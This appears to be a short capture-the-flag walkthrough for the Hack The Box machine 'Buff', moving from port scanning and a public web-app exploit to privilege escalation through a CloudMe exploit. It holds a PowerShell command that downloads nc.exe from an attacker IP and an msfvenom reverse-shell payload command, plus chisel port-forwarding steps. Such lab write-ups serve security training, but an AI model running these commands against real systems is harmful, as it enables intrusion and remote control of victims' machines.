https://app.hackthebox.com/machines/Buff
Use nmap to find for open ports.

Webserver shows a fitness based company.

In the contact page we can find the interface used for the site.

Searchsploit gives us some options.

Download the file.

Access gained.

To get a better shell upload nc.exe via a python server.
powershell Invoke-WebRequest -Uri http://10.10.14.23:81/nc.exe -OutFile C:\xampp\htdocs\gym\upload\nc.exe
Run netcat and start a listener on your attacking machine


First flag is found.

While exploring we notice the CloudMe file that is running on tasklist


There is an exploit online.


We need to modify the payload of our own.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.23 LPORT=8700 -f py -v payload
Copy and paste the msfvenom payload to the python exploit.
Port forwarding
Upload chisel.exe to the windows machine.

Start a chisel server on the attacking machine.

Start the chisel.exe on the windows machine.

Start a nc listener for the exploit.

Run the exploit
Root access is gained.

Final flag is found.
